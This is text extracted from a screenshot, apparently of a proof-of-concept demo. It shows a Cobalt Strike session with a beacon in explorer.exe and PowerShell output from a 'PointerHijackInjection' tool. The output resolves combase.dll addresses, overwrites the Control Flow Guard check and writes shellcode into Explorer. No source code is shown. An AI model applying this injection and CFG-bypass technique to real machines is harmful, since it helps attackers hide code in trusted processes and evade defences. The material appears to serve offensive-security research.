 Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last
192.168.75.1 169.254.83.107 https froj BULLFROG explorer.exe 27724 x64 373ms
Event Log X Beacon 169.254.83.107@27724 X
Windows PowerShell Windows PowerShell Windows PowerShell
PS C:\tmp> .\PointerHijackInjection.exe (get-process Explorer).id
[*] [poc6] NdrProxyForwardingFunction13 @ 0x00007ffb8bf02180
[*] [poc6] combase.dll!__guard_check_icall_fptr egg @ 00007FFB8BF0219C
[*] [poc6] combase.dll!__guard_check_icall_fptr egg_end @ 00007FFB8BF021A5
[*] [poc6] combase.dll!__guard_check_icall_fptr call offset => 0x0017c3e7
[+] [poc6] combase.dll!__guard_check_icall_fptr @ 00007FFB8C07E590
[+] [poc6] combase.dll!_guard_check_icall_nop @ 00007FFB8BEF5CA0
[+] [poc6] Successfully wrote shellcode to target process
[+] [poc6] Overwrote CFG, enjoy shell :)
PS C:\tmp>